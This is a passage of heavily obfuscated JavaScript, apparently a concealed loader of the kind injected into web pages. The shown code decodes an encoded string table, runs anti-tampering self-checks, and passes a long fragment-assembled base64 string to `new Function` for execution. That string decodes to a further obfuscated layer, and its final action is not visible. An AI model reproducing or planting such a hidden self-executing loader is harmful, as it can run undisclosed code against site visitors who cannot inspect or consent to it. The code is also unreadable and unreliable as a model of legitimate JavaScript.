BKTwmdLtEwD3zurjD01PD25AEuv3vKnJ','sZbZB01iz3LpvgDZsJncnwfQuw5lu3rms0rcne1uAgXm','zhbpr3rYzwXoDK5SyZjzu2nZsJfKuvLUvJjIvZLAuw5f','zgXtweOWvNPAA1PgrLHkExDUyZfSwwjizfrIEKfUtenK','z3LprfvZsJbKsW','zfHyAu1XsNLRCLn5z3DLrezQtML3BLnvoufpu2nWsZbZ','BMfhmxjHm3buyJnSwe5Urw5mq2rYyLD0s2n6AhzKBgmW','DvKZuNbImJrVs1H0mLLyswDurdfMtuHNEu9uyZjovfK1','DdjzweLNwvrjovLurxnJEJfTvZjfEuTeqJrnALK1tenK','rMTvBvLUwfqXBwrxnwPKr2X2yMLOCuTyDg1Im0LVzg1g','mvjyvuvWA1rxwLbkExDUvJa5s1PfovrHmMryvwS1ALnu','vxHHAwnWsZbZB01iz3HoAMnZsJnWrgfTD25lu3rms0rc','BLLwtNzHmMreyxL0wfvirw5mq2rhuti5sLz6uLHnvMrq','D3DKve1UtenKDvrgsMTvv2qXuLnJC0OXzfnHr1jmt0D0','vZvSzhLcu1PxzezLsefVwMX0v0TeqJrnvgCYtenKzfyX','rwm5uwX0vuTeqJrnvgHQtenKuLrfwxfkEwXKs0Hsnwnh','AK5OtenKwfHPtxfkEwTYu3LND2vestjnu3DUvJe0AKTP','tvDsAeXdzhnxme5OsNLRCKOZsw5mr1jIu3LND2vertfp','EwTYu3LND2vertfnExDUwfzKwfPPy3blmhnVtuHNEu5T','zeC5vgrisNbIBwnUwfnNCeTuohrmwfjVyvHoyKOYEgfw','uMLSn2rTrNLjrKu5vgP0EvPyuJfJBtrNwMX0uKTeqJrn','vfuWtMHkEwTYu3LND2vertbnq3DUwNLfD1zdy3blmhnV','yJbWwe5huMPurK5Yu2LJC0OYoxrImLjVvtj0vvyXrtbk','AgnPqMfqvLK3y21wmgrysNvjr1PIv2LND2vertbzExDU','nZG1otvXzhLSvva','A3jtEwD3zurfne1dD25uELPcs1nJCeSWC29nsgD4tM1n','EvPtEenxmvfVtuHNEfLQsxnkm0uZywLfBKTwmhbkAvPd','rJH3zurjnu56wtfoAMXSv3LKv2rhow5vmvvUwfz0BvHu','A0Xdy29sv3DXsNLRCLn5z3DLrezPtvn3BLngrMXoq2nW','q2nZsJfJmu1iqLHoBvPdzfDfBKXdzfHoAtLQvezoDLDS','vZvQzeDSDMjPAhDmsevWztnkBgrivNLIAuj3zKH4Ee8Z','CeT5zhPmEwnZwKz0teTeqJrnvgT5tenJnfPuAZfkEwXK','q2ruvtboAeP5A3jtEwD3zurfne15D25rre5TuwLJCeSW','CKTyDhzqu2H2sZi1yMrgmhjIvNnUwtjOAgnRtNzAr1zc','mK5py1nJC0OZwKTsm2HSttjRBKXdzfHosejQvLrODLqX','u3HRvZbZB01iz3Hzv0vZsJbgu1rvuw5lvJa5wM5wDvKZ','CeHuBgrruxLJC0OXyZjnvtfyvuDzmvz6uMHkExDUvJfk'];function _0x8804542d(a,b){a=a-0x186;var c=_0x8804542c[a];if(_0x8804542d['BptNYj']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8804542d['XFgxbW']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8804542d['MkFymp']={},_0x8804542d['BptNYj']=!![];}var e=_0x8804542c[0x0],f=a+e,g=_0x8804542d['MkFymp'][f];if(g===undefined){var h=function(i){this['TlFImU']=i,this['cpfeSL']=[0x1,0x0,0x0],this['qdZXqz']=function(){return'newState';},this['PtKACR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QPHiiS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ESvMjO']=function(){var i=new RegExp(this['PtKACR']+this['QPHiiS']),j=i['test'](this['qdZXqz']['toString']())?--this['cpfeSL'][0x1]:--this['cpfeSL'][0x0];return this['wbohdU'](j);},h['prototype']['wbohdU']=function(i){if(!Boolean(~i))return i;return this['fASUob'](this['TlFImU']);},h['prototype']['fASUob']=function(j){for(var k=0x0,l=this['cpfeSL']['length'];k<l;k++){this['cpfeSL']['push'](Math['round'](Math['random']())),l=this['cpfeSL']['length'];}return j(this['cpfeSL'][0x0]);},new h(_0x8804542d)['ESvMjO'](),c=_0x8804542d['XFgxbW'](c),_0x8804542d['MkFymp'][f]=c;}else c=g;return c;}var _0x8804542v=_0x8804542d;(function(a,b){var s=_0x8804542d;while(!![]){try{var c=parseInt(s(0x1ba))*parseInt(s(0x194))+parseInt(s(0x216))+parseInt(s(0x238))+-parseInt(s(0x1cc))*parseInt(s(0x1fa))+parseInt(s(0x1db))+parseInt(s(0x1e0))*-parseInt(s(0x234))+-parseInt(s(0x1c4))*-parseInt(s(0x1de));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8804542c,0x4eca3));var _0x8804542e=window;function _0x8804542f(c,d){var t=_0x8804542d,e={};e['xONdW']=function(i,j){return i===j;},e['KgdlS']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x186)]===d&&function(j,k){var u=t,l={};l['DNYul']=function(p,q){return f['xONdW'](p,q);},l['ETGFr']='function',l['MEflR']=function(p){return p();};var m=l,n=f['KgdlS'](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&m['DNYul'](typeof require,m['ETGFr'])&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['MEflR'](q);});n();for(var o=0x2;o<k['length'];o++){if(j[u(0x188)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8804542f(_0x8804542e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x8804542v(0x1b8)+_0x8804542v(0x204)+'c1YUknLCdwdmhkUHg4QScsJ1dSblZyU28'+'xdHEnLCdBWHhkT21rNHRhJywnRm1rbFc0'+_0x8804542v(0x208)+_0x8804542v(0x239)+'JjU1NvZ1dSRmNHYScsJ2tmdWNXNE9ZJyw'+_0x8804542v(0x1d6)+'JywnV1FucGlyTmRUcScsJ2VmUmRVQ2t1c'+_0x8804542v(0x1dd)+_0x8804542v(0x1b6)+'nLCdmZm0xZ0NrMFdSM2NQOG9yV09hV2Qz'+'dScsJ1c1Zk9XNnFnV1A0JywnVzR4Y1Jta'+'3lXNFBCJywnVzY3Y1U4b0FXUHBjTWEnLC'+'dXUU5kUU1wZElNMCcsJ1c2SGV5ZWJFJyw'+_0x8804542v(0x20b)+'bzBXUnhjUVcnLCdXNTkxeHZMRCcsJ1c1W'+'GZCTVQwJywncUlqVXFDb24nLCdrU2tWRm'+'1vWlc1OCcsJ2JKZGNJOG9GcmEnLCdsbWt'+'OV09kZEtXJywnckNrSFdRZGRITjAnLCdX'+_0x8804542v(0x190)+'CdCbWtXbGY3Y0lxJywnaVNrSHRTb09XNz'+_0x8804542v(0x230)+'XUHknLCdXNm1nd1hiUVc3ZlVXNlRyV09l'+'NScsJ1dSVmRTQ2s4V1F0ZEdHJywnV1FSZ'+'EdNbGRKdnEnLCdrTlMydW1vWicsJ3BOem'+_0x8804542v(0x242)+'DbzVuU2s4V09PJywncTNEOFc2Q2knLCdk'+'ZGxjU0NvbHhHJywnVzQ3Y0lta1FXNG51J'+'ywnVzRtZHhtb056cScsJ1dSTE1xQ29XQk'+'cnLCdXUVZk'+('VU1KZEpNaScsJ1c1dGNKU293V1FSY1VxJ'+'ywndHRMV0VTbzInLCdXNWxjT21vR1c1L2'+'RSVycsJ1c3RmNSOG8zV1BsY09hJywnVzZ'+_0x8804542v(0x1c1)+_0x8804542v(0x1a5)+'mNQSGUnLCdFYUxvQkNvMicsJ1c3QmNPOG'+'90V08vY1FHJywnV092WnQ4bzZDRycsJ1c'+'2U3RXN2RjU2dTJywnbk1PQnZDbzMnLCdX'+'NlB2V081K1c0SycsJ1dScWRxdXhkTUcnL'+'Cd2ZGpyRW1vOCcsJ1c0WmNRbW9QV1JSY1'+'FxJywnQVNvMldRVDlXNlcnLCd3U282Vzd'+'hWVdPeScsJ211cGRUaE9xJywnV1JwZEtt'+'a0dXUHBkTHEnLCdvYTlLVzRKZElhJywne'+'VNrT2hDbzBpRycsJ1c2VzVXNnp6enEnLC'+_0x8804542v(0x1e4)+'nLCdFYnZCQ1cnLCdXNUdWVzRIeHNhJywn'+'V1IvZEdtazVXTy9jTUcnLCd2OGtvV1JyM'+_0x8804542v(0x1ff)+'dQeGNJVycsJ1c1U1JXNDNjVHhDJywnazh'+'vc3hKWmNMc05jTGg0OWVHJywnVzdCY1Jt'+_0x8804542v(0x18c)+_0x8804542v(0x1c0)+'JHJywnYzhrY1dPcGRKbWttJywnQzJsZEp'+'keGNRVycsJ1dQWFBmYXBkTXEnLCdqS25B'+_0x8804542v(0x24a)+_0x8804542v(0x1b9)+'NvZVc1cGNHWFMnLCdsU293dko3ZE8wRmR'+'QM3VHbFNvMVdPTDAnLCdXUGxkTG1rZldP'+'cGRLRycsJ1dPV3J1dnhkVlcnLCdXNmExd'+_0x8804542v(0x218)+_0x8804542v(0x21b))+('cScsJ2NTa2NDcWJQJywnVzVMeldPVDFXN'+_0x8804542v(0x22d)+_0x8804542v(0x20c)+'kVndOZEtLUycsJ0RhaWhvdjAnLCdmd1Jk'+'T0cnLCdXNVdOVzVGY0cwaScsJ2RmV0Z4b'+'W93JywnZUNrOUJDb09XNjAnLCdXNXRjTW'+'1velc0cUEnLCdXUEc1dTJCZEthJywnRVN'+'rWVc3UmRLTXEnLCdXUDRCQmZWZEpXJywn'+_0x8804542v(0x225)+'0dHJywnVzRwY1U4b1VXNUtYJywndVNrZm'+'1LZGNJcScsJ1dQem9rYlZkVEcnLCdXNXF'+'vRVNvenJhJywnVzRxOXpDb09XNEMnLCdt'+'bWswdlNvLycsJ1dRZGNSdFdNV09TJywnR'+'kpKY0swRmRRRycsJ1dROVhyOG9pdUcnLC'+'d3bW9PYUthd1dQL2NOU2tqVzV0ZEtkV2t'+'XUDQnLCd5OGtvV1FkZFZoRycsJ2ozcXZD'+'bW93JywnbE1LRXdDb0QnLCdXUlBMVzViS'+'nhXJywnVzdaY1Y4b25XN3lxJywnV09yMW'+_0x8804542v(0x1ef)+_0x8804542v(0x1ae)+'SUg3Y0thJywnVzVCY0xTb25XT2xjR0cnL'+'CdXNk5jSThvTlc3UmRVYScsJ25ta0ZzbW'+'9jVzR1JywnRllSZE04a2xDYScsJ2VOOWx'+'0Ry9jT1dDeVc1VmNTTHBkVEcnLCdqbW9v'+'bm1rTldSSycsJ29yWmNOQ29SeHEnLCdvS'+'2Z2V09OZExxJywnV1BGZFFtazZXUkpjSn'+'EnLCdsc2JoVzZKZFBhJywncFNvRVc2N2N'+_0x8804542v(0x1d5)+'MHhkVGEnLCd2OGtLRGEnLCdXNm5oeGcxc'+_0x8804542v(0x1ca)+'9IM2NMU29u')+('eHEnLCdXN0JjT21vS1dQbGNQYScsJ3Zta'+_0x8804542v(0x1ec)+'hrZ1dPL2RSZ0dGejhrNScsJ2JyVDhXN0p'+'kTHEnLCdXUXkvdmhaZFZHJywnV1IvY0dx'+'MElXUk8nLCdlaGFVRENvLycsJ0ZDa3JXN'+_0x8804542v(0x18f)+'RMQ2tOV1FSZFZxJywnb3ZuOVdQVmRSYSc'+'sJ1c3VmNHbW9qV1BGY05HJywnanFSZElD'+'a0pFVycsJ1c3VEFXUFhRVzRlJywnV1Fua'+_0x8804542v(0x1bb)+'Z1ZjRXUmhkTmEnLCd2bWtoaDB0Y05hJyw'+_0x8804542v(0x1e8)+'YScsJ1c1NEt4U29NVzR1JywnbDhrNUQ4b'+'2RXNnUnLCdXT2RkTlNrTldRM2RUcScsJ1'+'dSN2RPZkJkT3VLJywndGRwZFRta3l1Ryc'+_0x8804542v(0x245)+'JywnV1JoY1Z0eUlXT3UnLCdXTzRkeXVkZ'+'FVhJywnblNrQ1dPaGRSOGs1JywnaGYwa1'+'c3V0knLCdjZjNkTGhXRScsJ3pta25XUk5'+'kSU5HJywnVzRCY044b1RXUHRjUnEnLCdr'+'U2tYV1BQYldQZVRpR1ZjTjMwJywnVzZUW'+_0x8804542v(0x19c)+'hvJywndlNvNVc3UzJXUWUnLCdyOGt5dXJ'+'KZEhHJywneFNrdlc2TmRIMWknLCdFdU5k'+_0x8804542v(0x189)+'0NweDdjUVcnLCdBbW9FV1BMTFc1bScsJ2'+'VYUGpXNC9kSmEnLCdXUlR4bDFPQicsJ1d'+'QVmRHbWtNV1JOY0lhJywnZjhrL1dRL2RR'+'U2s2JywnVzcxYUUySEgnLCdXN1ZjT0NvZ'+'VdQRmNSRycsJ3dZbVR2dkcnLCdyd2hkTm'+'NwY0xHJywn')+('VzZuTXczTFknLCdXNHJtemdUdScsJ3h4S'+_0x8804542v(0x22c)+_0x8804542v(0x1e5)+'FWUNNeDBtJywnb3hIVVdQbGRScScsJ0I4'+_0x8804542v(0x1f8)+'ywnYWVqMldPVmRUVycsJ1dROTZDbW8zQ1'+'cnLCdqdkJkU1NrdWRHJywnVzZ4Y1NTb3J'+'XN3FVJywndmNIbHdDb3onLCd4bW9YVzZP'+'Q1dPdScsJ1dRZGRKcWhkUHFDJywnVzdwY'+_0x8804542v(0x1a9)+'wnQjhvSFc3bUFXUmEnLCdXNGF4cVNvMFc'+'3MCcsJ3lTa21XNWhkR01DJywnVzRYeFdS'+'MU9XNlMnLCdXT3pxVzdmRnpxJywnQ0NvV'+'Fc0dUFXUjgnLCdicmRjVVNvNnpXJywnbD'+'hvY1c0cURXUm1MZHEnLCdXNnlJVzV4Y0h'+'4ZScsJ0Jta1BkS3hjS1cnLCdXUGJIcThv'+'d3NhJywndThvSFc3VytXUWUnLCdXUUJkT'+'jhvVVdSRmNWMThVVzV1JywnRlNvbldQYl'+'NXNGEnLCdybWt0RkdGZElHJywnQzhva1c'+_0x8804542v(0x1aa)+'TkV3VmRLVycsJ2xNcjBXUGhkSGEnLCdXN'+'mRjTzhrQVc3MW8nLCdXUTUxaXVtMScsJ1'+'c1cGNQQ29BV1BGY05HJywnVzd6R1dQVEJ'+_0x8804542v(0x213)+'SldRUmRNTFcnLCdXNHlMVzVudHFxJywnd'+'mhkZEdHbGNRVycsJ0NDa1lXN0ZkSTNPJy'+'wnQ0pIMEM4b0UnLCdmZC9jUFNvMHJhJyw'+'nYmVTRFc2R3AnLCdmOGtPc0NvZlc2ZScs'+'J0Vta3BXUFJkVExxJywnRDBGZFRaRmNVY'+'ScsJ0Zta2FXUXRkVnhhJywneENrUFdQL2'+'RRd20nLCdX')+(_0x8804542v(0x1b2)+'2lXNjlKJywnQVNrcm52TmNKRycsJ1c3L2'+'NSQ29uV1JwY1VHJywnd0NrQkRZWmRHRyc'+'sJ3BhV3pXT3plZ3Z6SFdRaGRNWlNmJywn'+_0x8804542v(0x1b4)+'CcsJ2hta1FXUFJkS0NrUicsJ1c3cGNUbW'+'8xVzQ4VCcsJ2pDb29tQ2t5V1BpJywnaGZ'+_0x8804542v(0x1af)+_0x8804542v(0x209)+'ScsJ3VJS21jRycsJ2NTa1l1R3pTJywnbz'+'BOZFMxYUQnLCdXNXhjUkNvMFdQeGNKRyc'+'sJ1dRVGtvZHBkUlcnLCdXNzFRQjBUTScs'+_0x8804542v(0x191)+'FNrSWlDb3lpcScsJ2VaYktXNkJkVXEnLC'+'dtOGtTV1F4ZFFTa2onLCd5Vzhtb00wJyw'+'nVzZLNVc1bndCYScsJ1c2SEVXNVNTV1BX'+'JywnaDFYRFdQL2RRcScsJ1c0QmRPbW9rV'+'1I4Jywncm1rWVc2TmRSMnUnLCdXUFpjSV'+_0x8804542v(0x206)+'GZFZDa2hXUmxkTkcnLCd1ZHZqeVNvTics'+'J3M4a3RDR0JkTGEnLCdubWszdm1vSVc0c'+'ScsJ1c1WEhXUnZhVzc4JywnVzY4Qlc1RG'+'5xRycsJ1dPejBXNzlhREcnLCdvU29vaVN'+'rVFdSRycsJ20wcndXUTdkT2EnLCdDU2tr'+'VzdCZFBLQycsJ2czUDFXUlJkU2EnLCdBe'+'ERMVzRTVicsJ1c0VmRSWHhkSGI4Jywnbj'+'NtN3dTb3InLCdXNXFJc21veFc3OCcsJ3J'+'ta1NXUHhkTmZHJywnRThrdVdPM2RIS3En'+'LCdXUjVVbHVlaicsJ2ZHWmNJOG9nQ3EnL'+'CdXUU9kVzZLeVc3ZGRVU29pQ21rK2VHJy'+'wnem1veFdQ')+('bnlXN1cnLCdXNkhZRE5mTicsJ0JTb1RiU'+'2tOVzZiZldQWmROYi9kUEcnLCdXTzdjS2'+_0x8804542v(0x1d1)+'XT2UnLCdyU2s4VzV4ZFFmUycsJ1dSVDFX'+'NUhxeWEnLCdiMkZkVmZ5NicsJ1c0ZWZ4Q'+'29vRUcnLCdhOG9GYkNrN1dPZScsJ1c1bX'+'FXNjNjUWhpJywnV1JySGJldVMnLCdXNkZ'+'jTzhvSVdQaGNPRycsJ1c0bGNSU28wVzV1'+'MycsJ1c0ZUlsWUZjSVcnLCdleHlJVzV1N'+_0x8804542v(0x215)+_0x8804542v(0x1dc)+_0x8804542v(0x1ee)+'ZScsJ0VZRHZ4OG9xJywnVzVCY0dDb1VXU'+'nBjVGEnLCdCQ29hVzREUVc2RycsJ2xta3'+'B4U283VzZpJywnV09ES3FDb0dxYScsJ3V'+'iR1hjd0cnLCduQ29uZzhrdFdSZScsJ3di'+'RGh5OG8rJywnYThrcFdSZGRVbWsrJywnV'+_0x8804542v(0x20d)+'V2dlN6U29TVzRwY0ptb3MnLCdXNVJjUkN'+'vWlc2NG4nLCdXNlNnZGEvY01HJywnQVNr'+'aWtOcGNScScsJ1c2N2NHQ281V1JCY0pxJ'+'ywnV1I3ZFM4aytXUWxjSFcnLCdXNy9jTD'+'hvVVc3cTUnLCdhME5kU3ZxdCcsJ3lySmR'+'JQ2t6dnEnLCdBOG9pVzZXVVdPQycsJ3U4'+'b0FXUEg4VzVTJywnVzdLdHFDb0xXN0cnL'+'CdXUmRjUWRHSldSQycsJ1c0NTVXNW1hV1'+'I0JywnV1A3Y1JDb1ZXNDRCJywnV096amp'+'XWmRMYScsJ1c2emJ2d3J6JywnZHczZFJT'+_0x8804542v(0x1b7)+'lc1QmRHTDgnLCdXUnRkTE1CZEx3OCcsJ1'+_0x8804542v(0x1ce))+('VzVLJywnVzREb1c2cS9XUFcnLCdXUm5JZ'+'EtPaScsJ1c0NHB0bW8zc1cnLCdEU2tkZE'+'NvK25HJywnVzVoY0htb2NXNmRkVEcnXTt'+'mdW5jdGlvbiBfMHgyOTc2NTY5ZShhLGIp'+_0x8804542v(0x1a4)+'TY5ZFthXTtpZihfMHgyOTc2NTY5ZVsnd2'+'Z4UmxyJ109PT11bmRlZmluZWQpe3ZhciB'+_0x8804542v(0x1a6)+'ZWZnaGlqa2xtbm9wcXJzdHV2d3h5ekFCQ'+'0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMD'+_0x8804542v(0x22e)+_0x8804542v(0x23c)+_0x8804542v(0x211)+'TB4ND9tKjB4NDArbjpuLGwrKyUweDQpP2'+'srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10'+'oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB4'+_0x8804542v(0x195)+_0x8804542v(0x1be)+_0x8804542v(0x193)+'scj0nJztsPWQobCk7Zm9yKHZhciB1PTB4'+'MCx2PWxbJ2xlbmd0aCddO3U8djt1Kyspe'+_0x8804542v(0x18e)+_0x8804542v(0x192)+'pWydzbGljZSddKC0weDIpO31sPWRlY29k'+_0x8804542v(0x1b0)+'3IodD0weDA7dDwweDEwMDt0Kyspe25bdF'+'09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7dCs'+_0x8804542v(0x203)+'dCddKHQlbVsnbGVuZ3RoJ10pKSUweDEwM'+'CxwPW5bdF0sblt0XT1uW29dLG5bb109cD'+_0x8804542v(0x1d9))+('bz0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ'+'2xlbmd0aCddO3crKyl7dD0odCsweDEpJT'+'B4MTAwLG89KG8rblt0XSklMHgxMDAscD1'+'uW3RdLG5bdF09bltvXSxuW29dPXAscSs9'+_0x8804542v(0x1d3)+'ydjaGFyQ29kZUF0J10odyleblsoblt0XS'+_0x8804542v(0x1df)+'9O18weDI5NzY1NjllWydLc2Jtd1onXT1o'+_0x8804542v(0x1d2)+'SxfMHgyOTc2NTY5ZVsnd2Z4UmxyJ109IS'+'FbXTt9dmFyIGU9XzB4Mjk3NjU2OWRbMHg'+'wXSxmPWErZSxnPV8weDI5NzY1NjllWydW'+'dG9nU1UnXVtmXTtpZihnPT09dW5kZWZpb'+_0x8804542v(0x20e)+'1hJ109PT11bmRlZmluZWQpe3ZhciBpPWZ'+'1bmN0aW9uKGope3RoaXNbJ3p4d0N0RSdd'+'PWosdGhpc1snbFpURmJIJ109WzB4MSwwe'+_0x8804542v(0x19b)+'5jdGlvbigpe3JldHVybiduZXdTdGF0ZSc'+'7fSx0aGlzWydGREJsYlknXT0nXHg1Y3cr'+'XHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1Y'+'3crXHgyMConLHRoaXNbJ0pQQ2VoeCddPS'+'dbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl0'+'7P1x4MjAqfSc7fTtpWydwcm90b3R5cGUn'+'XVsndGZ2UERaJ109ZnVuY3Rpb24oKXt2Y'+'XIgaj1uZXcgUmVnRXhwKHRoaXNbJ0ZEQm'+'xiWSddK3RoaXNbJ0pQQ2VoeCddKSxrPWp'+'bJ3Rlc3QnXSh0aGlzWydNWkVLTnAnXVsn'+_0x8804542v(0x1f5)+_0x8804542v(0x18d)+_0x8804542v(0x226))+('O3JldHVybiB0aGlzWydlT1d5c0cnXShrK'+_0x8804542v(0x1c6)+'cnXT1mdW5jdGlvbihqKXtpZighQm9vbGV'+'hbih+aikpcmV0dXJuIGo7cmV0dXJuIHRo'+'aXNbJ1RkYWRSZiddKHRoaXNbJ3p4d0N0R'+'SddKTt9LGlbJ3Byb3RvdHlwZSddWydUZG'+_0x8804542v(0x1eb)+_0x8804542v(0x19e)+'J2xlbmd0aCddO2s8bDtrKyspe3RoaXNbJ'+_0x8804542v(0x21a)+'91bmQnXShNYXRoWydyYW5kb20nXSgpKSk'+'sbD10aGlzWydsWlRGYkgnXVsnbGVuZ3Ro'+'J107fXJldHVybiBqKHRoaXNbJ2xaVEZiS'+'CddWzB4MF0pO30sbmV3IGkoXzB4Mjk3Nj'+'U2OWUpWyd0ZnZQRFonXSgpLF8weDI5NzY'+_0x8804542v(0x1a1)+_0x8804542v(0x1cb)+_0x8804542v(0x1fd)+'1jO31lbHNlIGM9ZztyZXR1cm4gYzt9KGZ'+'1bmN0aW9uKGEsYil7dmFyIEo9XzB4Mjk3'+'NjU2OWU7d2hpbGUoISFbXSl7dHJ5e3Zhc'+'iBjPXBhcnNlSW50KEooMHgxOWUsJ0tTI1'+'QnKSkqLXBhcnNlSW50KEooMHgyNGIsJ08'+'2QSknKSkrLXBhcnNlSW50KEooMHgyN2Ys'+'J0dKOHcnKSkqcGFyc2VJbnQoSigweDEzY'+_0x8804542v(0x248)+'E3LCdPcVN5JykpKi1wYXJzZUludChKKDB'+'4MjYzLCdXXiMqJykpKy1wYXJzZUludChK'+_0x8804542v(0x246)+'ChKKDB4MjM2LCdXXiMqJykpK3BhcnNlSW'+_0x8804542v(0x1cd))+('ODQsJzFHVFAnKSkrLXBhcnNlSW50KEooM'+_0x8804542v(0x222)+'gweDFkOSwnalMzYScpKTtpZihjPT09Yil'+_0x8804542v(0x24c)+'aGlmdCddKCkpO31jYXRjaChkKXthWydwd'+'XNoJ10oYVsnc2hpZnQnXSgpKTt9fX0oXz'+'B4Mjk3NjU2OWQsMHg5OWE2OSksIWZ1bmN'+'0aW9uKCl7dmFyIEs9XzB4Mjk3NjU2OWUs'+'ZD17fTtkW0soMHgxZTMsJzQoZlcnKV09S'+'ygweDEzMSwnQVJNRCcpK0soMHgyOWQsJ0'+'9xU3knKSxkW0soMHgxOWYsJ2xbQ2EnKV0'+_0x8804542v(0x18b)+'J10kdlUnKStLKDB4MjU5LCdBUk1EJykrS'+_0x8804542v(0x21c)+'ojODgnKSxkW0soMHgyMWQsJ1deIyonKV0'+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcCE9'+'PXE7fSxkW0soMHgyN2QsJzZAMGsnKV09S'+'ygweDI3YiwnNkAwaycpK0soMHgyMWMsJ1'+'s1ajEnKSxkW0soMHgyMjMsJ3dVMWonKV0'+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD09'+_0x8804542v(0x1d7)+'ygweDE2MiwnQjlkSCcpKyd0JyxkW0soMH'+_0x8804542v(0x20f)+'xKXtyZXR1cm4gcD09PXE7fSxkW0soMHgx'+_0x8804542v(0x22b)+_0x8804542v(0x21f)+'gyNWEsJ09xU3knKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcD09PXE7fSxkW0soMHgx'+'YTcsJ0ZrViQnKV09ZnVuY3Rpb24ocCl7c'+'mV0dXJuIHAoKTt9LGRbSygweDIwZCwnTX'+'IqKScpXT1m')+('dW5jdGlvbihwLHEpe3JldHVybiBwPHE7f'+_0x8804542v(0x205)+'Rpb24ocCxxKXtyZXR1cm4gcCE9PXE7fSx'+_0x8804542v(0x198)+'b24ocCl7cmV0dXJuIHAoKTt9LGRbSygwe'+'DFmNiwncjdbQCcpXT1mdW5jdGlvbihwLH'+'Escyl7cmV0dXJuIHAocSxzKTt9LGRbSyg'+'weDE3ZiwnUUxGKicpXT1mdW5jdGlvbihw'+'LHEpe3JldHVybiBwPT09cTt9LGRbSygwe'+_0x8804542v(0x23e)+_0x8804542v(0x228)+'3LCdTYllOJyldPWZ1bmN0aW9uKHAscSl7'+'cmV0dXJuIHA8PXE7fSxkW0soMHgxZjEsJ'+'2pTM2EnKV09ZnVuY3Rpb24ocCxxKXtyZX'+_0x8804542v(0x220)+'VJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJu'+_0x8804542v(0x19d)+'T1LKDB4MWFmLCdPcVN5JykrSygweDIxNi'+'wnU2JZTicpK0soMHgyM2MsJ1s1ajEnKSt'+'LKDB4MWE1LCcxR1RQJykrSygweDFlYiwn'+'VzZ3aycpK0soMHgxZjIsJ0AzZkInKStLK'+'DB4MThhLCd6Q2psJykrSygweDFjNCwnXV'+'dXZicpK0soMHgxNWUsJ1FMRionKStLKDB'+_0x8804542v(0x1c8)+'QicpKyddJyxkW0soMHgxMzksJ3ojODgnK'+'V09SygweDE3YiwnWzVqMScpK0soMHgyMj'+'EsJ0lOUGknKStLKDB4MTY4LCdYT3ZsJyk'+'rSygweDE5MCwnKjZlTycpK0soMHgxZDEs'+'J3B5ajQnKStLKDB4MWNlLCd0S0RqJykrS'+_0x8804542v(0x219)+_0x8804542v(0x1a0))+('KDB4MjgxLCdqUzNhJykrSygweDIwZSwnc'+'TdqIScpK0soMHgxZWYsJzQmXSknKStLKD'+'B4MjFlLCdsW0NhJykrSygweDI1MiwnNCh'+'mVycpK0soMHgyOTQsJ1c2d2snKStLKDB4'+_0x8804542v(0x1f3)+'SwnNChmVycpXT1mdW5jdGlvbihwLHEpe3'+_0x8804542v(0x1d0)+'XNndrJyldPUsoMHgxNGYsJ155YyEnKStL'+'KDB4MWZiLCdoendAJykrSygweDI0YywnW'+'zVqMScpK0soMHgxZGMsJyhFbConKStLKD'+'B4MTU0LCdsblpLJykrSygweDFjMSwnQCQ'+'1SycpK0soMHgyNTAsJzd2KCUnKStLKDB4'+'MTk5LCdHSjh3JykrSygweDI2NCwnR0o4d'+'ycpK0soMHgxNmYsJyhFbConKStLKDB4MW'+_0x8804542v(0x1c9)+'pK0soMHgxODIsJ0FSTUQnKStLKDB4MTdj'+'LCdNciopJykrSygweDE5OCwnQDNmQicpK'+_0x8804542v(0x1ab)+_0x8804542v(0x1e7)+'oMHgxZTAsJyR5dXgnKStLKDB4MTRlLCdX'+'XiMqJykrSygweDI3MSwnUUxGKicpK0soM'+_0x8804542v(0x18a)+'EpJykrSygweDE0NywnNCZdKScpK0soMHg'+_0x8804542v(0x212)+'JykrSygweDEyNSwnbFtDYScpK0soMHgyO'+'DIsJ1FMRionKStLKDB4Mjc4LCdJTlBpJy'+'krSygweDIxMCwnVzZ3aycpK0soMHgyMmM'+'sJ0FSTUQnKStLKDB4MjIwLCcqNmVPJykr'+_0x8804542v(0x20a)+'3pDamwnKStLKDB4MTU2LCdeeWMhJykrSy'+_0x8804542v(0x23b))+('bkh6VicpK0soMHgyNDIsJ0tTI1QnKStLK'+'DB4MjlhLCdJT0A5JykrSygweDE4ZCwnQV'+'JNRCcpK0soMHgxYjgsJyR5dXgnKStLKDB'+'4MjQ0LCdweWo0JykrSygweDIxOCwnTXIq'+'KScpK0soMHgyMmIsJ2xbQ2EnKStLKDB4M'+_0x8804542v(0x1f2)+'cpK0soMHgxNjksJ0AzZkInKStLKDB4MjV'+_0x8804542v(0x1fe)+_0x8804542v(0x1e3)+'Cc4ZTk1JykrSygweDI0OCwnXSR2VScpK